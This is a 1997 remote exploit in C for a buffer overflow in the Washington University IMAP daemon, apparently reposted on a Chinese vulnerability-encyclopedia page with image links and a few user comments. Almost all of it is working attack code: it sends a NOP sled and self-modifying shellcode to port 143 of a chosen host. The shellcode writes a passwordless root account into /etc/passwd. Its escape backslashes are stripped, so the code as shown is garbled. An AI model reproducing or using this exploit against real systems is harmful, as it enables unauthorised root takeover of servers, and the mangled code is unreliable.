/*
This is the remote exploit of the hole in the imap daemon, for
Linux. The instruction code is doing open(), write(), and close()
system calls, and it adds a line root::0:0.. at the beggining of
/etc/passwd (change to /etc/shadow if needed). The code needs to
be self modifying since imapd turns everything to lowercase before
it pushes it on the stack. The problem is that it rewrites the
first line of passwd/shadow, therefore loosing the root password.
I'm sorry, but I don't have time to add in the seek syscall.
- Akylonius ([email protected]) [1997]
Modifications made on 5.1.97 to accept command line hostname, with
'h_to_ip' function that resolves it to an ip. - p1 ([email protected])
*/
#include <string.h>
#include <sys/types.h>
#include <sys/socket.h>
#include <netinet/in.h>
#include <stdio.h>
#include <arpa/inet.h>
#include <netdb.h>
char *h_to_ip(char *hostname);
char *h_to_ip(char *hostname) {
struct hostent *h;
struct sockaddr_in tmp;
struct in_addr in;
h = gethostbyname(hostname);
if (h==NULL) { perror("Resolving the host. n"); exit(-1); }
memcpy((caddr_t)&tmp.sin_addr.s_addr, h->h_addr, h->h_length);
memcpy(&in,&tmp.sin_addr.s_addr,4);
return(inet_ntoa(in));
}
void banner(void) {
system("clear");
printf("nIMAP Exploit for Linux.n");
printf("ntAuthor: Akylonius ([email protected])n");
printf(" Modifications: p1 ([email protected])n");
}
main(int argc, char **argv) {
int fd;
struct sockaddr_in sckdaddr;
char *hostname;
char buf[4092];
int i=8;
char realegg[] =
"xebx58x5e"
"x31xdbx83xc3x08x83xc3x02x88x5ex26"
"x31xdbx83xc3x23x83xc3x23x88x5exa8"
"x31xdbx83xc3x26x83xc3x30x88x5exc2"
"x31xc0x88x46x0bx89xf3x83xc0x05x31"
"xc9x83xc1x01x31xd2xcdx80x89xc3x31"
"xc0x83xc0x04x31xd2x88x56x27x89xf1"
"x83xc1x0cx83xc2x1bxcdx80x31xc0x83"
"xc0x06xcdx80x31xc0x83xc0x01xcdx80"
"iamaselfmodifyingmonsteryeahiamxe8x83xffxffxff"
"/etc/passwdxroot::0:0:r00t:/:/bin/bashx";
char *point = realegg;
buf[0]='*';
buf[1]=' ';
buf[2]='l';
buf[3]='o';
buf[4]='g';
buf[5]='i';
buf[6]='n';
buf[7]=' ';
banner();
if (argc<2) {
printf("nUsage: %s <hostname>nn", argv[0]);
exit(-1);
}
hostname=argv[1];
while(i<1034-sizeof(realegg) -1) /* -sizeof(realegg)+1) */
buf[i++]=0x90;
while(*point)
buf[i++]=*(point++);
buf[i++]=0x83; /* ebp */
buf[i++]=0xf3;
buf[i++]=0xff;
buf[i++]=0xbf;
buf[i++]=0x88; /* ret adr */
buf[i++]=0xf8;
buf[i++]=0xff;
buf[i++]=0xbf;
buf[i++]=' ';
buf[i++]='b';
buf[i++]='a';
buf[i++]='h';
buf[i++]='n';
buf[i++]=0x0;
if ((fd=socket(AF_INET,SOCK_STREAM,0))<0) perror("Error opening the
socket. n");
sckdaddr.sin_port=htons(143);
sckdaddr.sin_family=AF_INET;
sckdaddr.sin_addr.s_addr=inet_addr(h_to_ip(hostname));
if (connect(fd,(struct sockaddr *) &sckdaddr, sizeof(sckdaddr)) < 0)
perror("Error with connecting. n");
printf("hmm: n");
getchar();
write(fd,buf,strlen(buf)+1);
printf("hmm: n");
close(fd);
}
// milw0rm.com [1997-06-24]

![图片[1]-Washington IMAP,POP缓冲区溢出漏洞-安全小百科](https://p0.ssl.qhimg.com/dr/29_50_100/t01bbbb9ac447dabd6a.png) CVE编号
CVE编号
![图片[2]-Washington IMAP,POP缓冲区溢出漏洞-安全小百科](https://p0.ssl.qhimg.com/dr/29_150_100/t01cd54df57948e31ea.png) CNNVD-ID
CNNVD-ID


















恐龙抗狼扛1年前0
kankan啊啊啊啊3年前0
66666666666666